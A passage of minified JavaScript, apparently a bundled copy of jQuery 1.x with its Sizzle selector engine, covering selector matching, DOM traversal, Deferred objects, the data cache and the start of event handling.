oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&h(e),$(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&h(e);var i=r.attrHandle[t.toLowerCase()],o=i&&A.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(k),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return l=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},r=oe.selectors={cacheLength:50,createPseudo:se,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,re),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,re),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,re).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+I+")"+e+"("+I+"|$)"))&&C(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(V," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,h,d,p,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s;if(v){if(o){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===g:1===f.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(d=(c=(l=v[b]||(v[b]={}))[e]||[])[0]===x&&c[1],h=c[0]===x&&c[2],f=d&&v.childNodes[d];f=++d&&f&&f[m]||(h=d=0)||p.pop();)if(1===f.nodeType&&++h&&f===t){l[e]=[x,d,h];break}}else if(y&&(c=(t[b]||(t[b]={}))[e])&&c[0]===x)h=c[1];else for(;(f=++d&&f&&f[m]||(h=d=0)||p.pop())&&((s?f.nodeName.toLowerCase()!==g:1!==f.nodeType)||!++h||(y&&((f[b]||(f[b]={}))[e]=[x,h]),f!==t)););return(h-=i)===r||h%r==0&&h/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=j(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:se((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return oe(e,t).length>0}})),contains:se((function(e){return e=e.replace(ne,re),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}})),lang:se((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(ne,re).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de((function(){return[0]})),last:de((function(e,t){return[t-1]})),eq:de((function(e,t,n){return[0>n?n+t:n]})),even:de((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:de((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:de((function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e})),gt:de((function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function me(){}function ve(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ge(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=E++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,c=[x,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=t[b]||(t[b]={}))[r])&&s[0]===x&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ye(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function $e(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),c&&t.push(s));return a}function be(e,t,n,r,i,o){return r&&!r[b]&&(r=be(r)),i&&!i[b]&&(i=be(i,o)),se((function(o,a,s,u){var c,l,f,h=[],d=[],p=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;i>r;r++)oe(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:$e(m,h,e,s,u),g=n?i||(o?e:p||r)?[]:a:v;if(n&&n(v,g,s,u),r)for(c=$e(g,d),r(c,[],s,u),l=c.length;l--;)(f=c[l])&&(g[d[l]]=!(v[d[l]]=f));if(o){if(i||e){if(i){for(c=[],l=g.length;l--;)(f=g[l])&&c.push(v[l]=f);i(null,g=[],c,u)}for(l=g.length;l--;)(f=g[l])&&(c=i?j(o,f):h[l])>-1&&(o[c]=!(a[c]=f))}}else g=$e(g===a?g.splice(p,g.length):g),i?i(null,a,g,u):P.apply(a,g)}))}function we(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=ge((function(e){return e===t}),s,!0),f=ge((function(e){return j(t,e)>-1}),s,!0),h=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])h=[ge(ye(h),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;o>i&&!r.relative[e[i].type];i++);return be(u>1&&ye(h),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,i>u&&we(e.slice(u,i)),o>i&&we(e=e.slice(i)),o>i&&ve(e))}h.push(n)}return ye(h)}function xe(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,l){var f,h,p,m=0,v="0",g=o&&[],y=[],$=c,b=o||i&&r.find.TAG("*",l),w=x+=null==$?1:Math.random()||.1,E=b.length;for(l&&(c=a!==d&&a);v!==E&&null!=(f=b[v]);v++){if(i&&f){for(h=0;p=e[h++];)if(p(f,a,s)){u.push(f);break}l&&(x=w)}n&&((f=!p&&f)&&m--,o&&g.push(f))}if(m+=v,n&&v!==m){for(h=0;p=t[h++];)p(g,y,a,s);if(o){if(m>0)for(;v--;)g[v]||y[v]||(y[v]=M.call(u));y=$e(y)}P.apply(u,y),l&&!o&&y.length>0&&m+t.length>1&&oe.uniqueSort(u)}return l&&(x=w,c=$),g};return n?se(o):o}return me.prototype=r.filters=r.pseudos,r.setFilters=new me,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,c,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in(!n||(i=W.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):S(e,u).slice(0)},s=oe.compile=function(e,t){var n,r=[],i=[],o=T[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=we(t[n]))[b]?r.push(o):i.push(o);(o=T(e,xe(i,r))).selector=e}return o},u=oe.select=function(e,t,i,o){var u,c,l,f,h,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(i=i||[],1===p.length){if((c=p[0]=p[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[c[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(ne,re),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(u=G.needsContext.test(e)?0:c.length;u--&&(l=c[u],!r.relative[f=l.type]);)if((h=r.find[f])&&(o=h(l.matches[0].replace(ne,re),ee.test(c[0].type)&&pe(t.parentNode)||t))){if(c.splice(u,1),!(e=o.length&&ve(c)))return P.apply(i,o),i;break}}return(d||s(e,p))(o,t,!m,i,ee.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,h(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(d.createElement("div"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ce("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ce("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||ce(L,(function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),oe}(e);h.find=y,h.expr=y.selectors,h.expr[":"]=h.expr.pseudos,h.unique=y.uniqueSort,h.text=y.getText,h.isXMLDoc=y.isXML,h.contains=y.contains;var $=h.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(e,t,n){if(h.isFunction(t))return h.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return h.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(w.test(t))return h.filter(t,e,n);t=h.filter(t,e)}return h.grep(e,(function(e){return h.inArray(e,t)>=0!==n}))}h.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?h.find.matchesSelector(r,e)?[r]:[]:h.find.matches(e,h.grep(t,(function(e){return 1===e.nodeType})))},h.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(h(e).filter((function(){for(t=0;i>t;t++)if(h.contains(r[t],this))return!0})));for(t=0;i>t;t++)h.find(e,r[t],n);return(n=this.pushStack(i>1?h.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(x(this,e||[],!1))},not:function(e){return this.pushStack(x(this,e||[],!0))},is:function(e){return!!x(this,"string"==typeof e&&$.test(e)?h(e):e||[],!1).length}});var E,C=e.document,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,T=h.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:S.exec(e))||!n[1]&&t)return!t||t.jquery?(t||E).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof h?t[0]:t,h.merge(this,h.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),b.test(n[1])&&h.isPlainObject(t))for(n in t)h.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=C.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return E.find(e);this.length=1,this[0]=r}return this.context=C,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):h.isFunction(e)?void 0!==E.ready?E.ready(e):e(h):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),h.makeArray(e,this))};T.prototype=h.fn,E=h(C);var k=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}h.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!h(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),h.fn.extend({has:function(e){var t,n=h(e,this),r=n.length;return this.filter((function(){for(t=0;r>t;t++)if(h.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?h(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&h.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?h.unique(o):o)},index:function(e){return e?"string"==typeof e?h.inArray(this[0],h(e)):h.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(h.unique(h.merge(this.get(),h(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),h.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h.dir(e,"parentNode")},parentsUntil:function(e,t,n){return h.dir(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return h.dir(e,"nextSibling")},prevAll:function(e){return h.dir(e,"previousSibling")},nextUntil:function(e,t,n){return h.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return h.dir(e,"previousSibling",n)},siblings:function(e){return h.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return h.sibling(e.firstChild)},contents:function(e){return h.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:h.merge([],e.childNodes)}},(function(e,t){h.fn[e]=function(n,r){var i=h.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=h.filter(r,i)),this.length>1&&(N[e]||(i=h.unique(i)),k.test(e)&&(i=i.reverse())),this.pushStack(i)}}));var O,M=/\S+/g,_={};function P(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",D,!1),e.removeEventListener("load",D,!1)):(C.detachEvent("onreadystatechange",D),e.detachEvent("onload",D))}function D(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(P(),h.ready())}h.Callbacks=function(e){e="string"==typeof e?_[e]||function(e){var t=_[e]={};return h.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):h.extend({},e);var t,n,r,i,o,a,s=[],u=!e.once&&[],c=function(f){for(n=e.memory&&f,r=!0,o=a||0,a=0,i=s.length,t=!0;s&&i>o;o++)if(!1===s[o].apply(f[0],f[1])&&e.stopOnFalse){n=!1;break}t=!1,s&&(u?u.length&&c(u.shift()):n?s=[]:l.disable())},l={add:function(){if(s){var r=s.length;!function t(n){h.each(n,(function(n,r){var i=h.type(r);"function"===i?e.unique&&l.has(r)||s.push(r):r&&r.length&&"string"!==i&&t(r)}))}(arguments),t?i=s.length:n&&(a=r,c(n))}return this},remove:function(){return s&&h.each(arguments,(function(e,n){for(var r;(r=h.inArray(n,s,r))>-1;)s.splice(r,1),t&&(i>=r&&i--,o>=r&&o--)})),this},has:function(e){return e?h.inArray(e,s)>-1:!(!s||!s.length)},empty:function(){return s=[],i=0,this},disable:function(){return s=u=n=void 0,this},disabled:function(){return!s},lock:function(){return u=void 0,n||l.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!s||r&&!u||(n=[e,(n=n||[]).slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},h.extend({Deferred:function(e){var t=[["resolve","done",h.Callbacks("once memory"),"resolved"],["reject","fail",h.Callbacks("once memory"),"rejected"],["notify","progress",h.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return h.Deferred((function(n){h.each(t,(function(t,o){var a=h.isFunction(e[t])&&e[t];i[o[1]]((function(){var e=a&&a.apply(this,arguments);e&&h.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?h.extend(e,r):r}},i={};return r.pipe=r.then,h.each(t,(function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,u=1!==s||e&&h.isFunction(e.promise)?s:0,c=1===u?e:h.Deferred(),l=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?c.notifyWith(n,i):--u||c.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>o;o++)a[o]&&h.isFunction(a[o].promise)?a[o].promise().done(l(o,i,a)).fail(c.reject).progress(l(o,n,t)):--u;return u||c.resolveWith(i,a),c.promise()}}),h.fn.ready=function(e){return h.ready.promise().done(e),this},h.extend({isReady:!1,readyWait:1,holdReady:function(e){e?h.readyWait++:h.ready(!0)},ready:function(e){if(!0===e?! --h.readyWait:!h.isReady){if(!C.body)return setTimeout(h.ready);h.isReady=!0,!0!==e&&--h.readyWait>0||(O.resolveWith(C,[h]),h.fn.triggerHandler&&(h(C).triggerHandler("ready"),h(C).off("ready")))}}}),h.ready.promise=function(t){if(!O)if(O=h.Deferred(),"complete"===C.readyState)setTimeout(h.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",D,!1),e.addEventListener("load",D,!1);else{C.attachEvent("onreadystatechange",D),e.attachEvent("onload",D);var n=!1;try{n=null==e.frameElement&&C.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!h.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}P(),h.ready()}}()}return O.promise(t)};var j,L="undefined";for(j in h(l))break;l.ownLast="0"!==j,l.inlineBlockNeedsLayout=!1,h((function(){var e,t,n,r;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))})),function(){var e=C.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete e.test}catch(e){l.deleteExpando=!1}}e=null}(),h.acceptData=function(e){var t=h.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function F(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:I.test(n)?h.parseJSON(n):n)}catch(e){}h.data(e,t,n)}else n=void 0}return n}function q(e){var t;for(t in e)if(("data"!==t||!h.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function H(e,t,r,i){if(h.acceptData(e)){var o,a,s=h.expando,u=e.nodeType,c=u?h.cache:e,l=u?e[s]:e[s]&&s;if(l&&c[l]&&(i||c[l].data)||void 0!==r||"string"!=typeof t)return l||(l=u?e[s]=n.pop()||h.guid++:s),c[l]||(c[l]=u?{}:{toJSON:h.noop}),("object"==typeof t||"function"==typeof t)&&(i?c[l]=h.extend(c[l],t):c[l].data=h.extend(c[l].data,t)),a=c[l],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[h.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[h.camelCase(t)]):o=a,o}}function V(e,t,n){if(h.acceptData(e)){var r,i,o=e.nodeType,a=o?h.cache:e,s=o?e[h.expando]:h.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){h.isArray(t)?t=t.concat(h.map(t,h.camelCase)):t in r?t=[t]:t=(t=h.camelCase(t))in r?[t]:t.split(" "),i=t.length;for(;i--;)delete r[t[i]];if(n?!q(r):!h.isEmptyObject(r))return}(n||(delete a[s].data,q(a[s])))&&(o?h.cleanData([e],!0):l.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}h.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?h.cache[e[h.expando]]:e[h.expando])&&!q(e)},data:function(e,t,n){return H(e,t,n)},removeData:function(e,t){return V(e,t)},_data:function(e,t,n){return H(e,t,n,!0)},_removeData:function(e,t){return V(e,t,!0)}}),h.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=h.data(o),1===o.nodeType&&!h._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(r=a[n].name).indexOf("data-")&&F(o,r=h.camelCase(r.slice(5)),i[r]));h._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each((function(){h.data(this,e)})):arguments.length>1?this.each((function(){h.data(this,e,t)})):o?F(o,e,h.data(o,e)):void 0},removeData:function(e){return this.each((function(){h.removeData(this,e)}))}}),h.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=h._data(e,t),n&&(!r||h.isArray(n)?r=h._data(e,t,h.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=h.queue(e,t),r=n.length,i=n.shift(),o=h._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){h.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return h._data(e,n)||h._data(e,n,{empty:h.Callbacks("once memory").add((function(){h._removeData(e,t+"queue"),h._removeData(e,n)}))})}}),h.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?h.queue(this[0],e):void 0===t?this:this.each((function(){var n=h.queue(this,e,t);h._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&h.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){h.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=h.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=h._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,W=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===h.css(e,"display")||!h.contains(e.ownerDocument,e)},U=h.access=function(e,t,n,r,i,o,a){var s=0,u=e.length,c=null==n;if("object"===h.type(n))for(s in i=!0,n)h.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,h.isFunction(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(h(e),n)})),t))for(;u>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):u?t(e[0],n):o},Y=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===t.firstChild.nodeType,l.tbody=!t.getElementsByTagName("tbody").length,l.htmlSerialize=!!t.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),l.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){l.noCloneEvent=!1})),t.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete t.test}catch(e){l.deleteExpando=!1}}}(),function(){var t,n,r=C.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(l[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),l[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var X=/^(?:input|select|textarea)$/i,G=/^key/,K=/^(?:mouse|pointer|contextmenu)|click/,J=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function ee(){return!1}function te(){try{return C.activeElement}catch(e){}}function ne(e){var t=re.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}h.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h._data(e);if(g){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=h.guid++),(a=g.events)||(a=g.events={}),(l=g.handle)||(l=g.handle=function(e){return typeof h===L||e&&h.event.triggered===e.type?void 0:h.event.dispatch.apply(l.elem,arguments)},l.elem=e),s=(t=(t||"").match(M)||[""]).length;s--;)p=v=(o=Q.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),p&&(c=h.event.special[p]||{},p=(i?c.delegateType:c.bindType)||p,c=h.event.special[p]||{},f=h.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&h.expr.match.needsContext.test(i),namespace:m.join(".")},u),(d=a[p])||((d=a[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,m,l)||(e.addEventListener?e.addEventListener(p,l,!1):e.attachEvent&&e.attachEvent("on"+p,l))),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),h.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var 